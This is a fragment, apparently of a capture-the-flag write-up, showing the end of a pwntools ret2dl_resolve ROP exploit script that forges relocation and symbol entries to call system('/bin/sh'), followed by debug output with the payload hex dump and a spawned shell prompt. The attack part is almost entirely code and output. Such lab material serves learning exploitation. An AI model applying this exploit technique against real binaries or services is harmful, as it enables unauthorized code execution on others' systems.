 rop.raw(base_stage)
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('aaaa')
rop.raw(base_stage + 82)
rop.raw('a'*8)
rop.raw(faker_reloc)
rop.raw('a'*align) ## padding to align
rop.raw(faker_sym)
rop.raw('system\x00')
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
##gdb.attach(r)
r.sendline(rop.chain())
r.interactive()
62 列 24 字符数 2228 插入 UTF-8 Python
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_ma
[DEBUG] PLT 0x80483c0 write
[DEBUG] Sent 0x67 bytes:
00000000 20 a8 04 08 70 83 04
00000010 72 a8 04 08 61 61 61
00000020 07 67 02 00 61 61 61
00000030 00 00 00 00 12 00 00
00000040 61 61 61 61 61 61 61
00000050 61 61 2f 62 69 6e 2f
00000060 61 61 61 61 61 61 0a
00000067
[*] Switching to interactive mode
[DEBUG] Received 0x1a bytes:
'/bin/sh: 1: aa: not found\n'
/bin/sh: 1: aa: not found
$